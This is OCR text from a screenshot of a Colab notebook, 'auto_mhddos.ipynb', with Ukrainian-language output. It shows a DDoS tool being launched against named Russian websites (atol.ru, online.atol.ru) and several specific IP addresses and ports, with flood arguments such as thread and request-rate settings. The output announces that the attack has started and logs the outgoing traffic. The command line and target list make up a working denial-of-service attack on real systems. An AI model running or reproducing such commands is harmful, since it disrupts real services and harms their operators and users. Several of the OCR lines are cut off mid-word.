 auto_mhddos.ipynb
Comment Share O
File Edit View Insert Runtime Tools Help
+ Code + Text
RAM
Disk
Editing
Run all Ctrl+F9
Run before Ctrl+F8
Run the focused cell Ctrl+Enter
Run selection Ctrl+Shift+Enter
Run after Ctrl+F10
Interrupt execution Ctrl+M I
Restart runtime Ctrl+M .
Restart and run all
Factory reset runtime
Change runtime type
Manage sessions
View runtime logs
Поточний стан ат
[час, розбіжність 3 го вихідна швидкість ↑MBit/s↑
{x}
!bash runner.sh
Підготовка серед
Підготовка серед
DDoS (ре)стартує
DDoS (ре)стартує ГОТОВО!
Запускаємо 5 про https://www.atol.ru https://online.atol.ru --http-methods STRESS -t 1000 -p 25200 --rpc 1000
Підготовка та пе ілька хвилин...
Підготовка та пе ілька хвилин... ГОТОВО!
Запускаємо 5 про :443 tcp://178.57.71.182:80 tcp://178.57.71.182:443 tcp://178.57.71.190:80 tcp://178.57.71.190:443 tcp://178.57.71.180:443 tcp://185.
DDoS атака почала на інтерфейсі eth0 (відображається поточний час, вхідна та вихідна швидкість у MB за секунду).
Наступна перевір
[19:32:23] 0.20 ↓MBit/s↓ 4.94 ↑MBit/s↑
[19:32:53] 0.43 ↓MBit/s↓ 11.60 ↑MBit/s↑
[19:33:23] 0.39 ↓MBit/s↓ 11.29 ↑MBit/s↑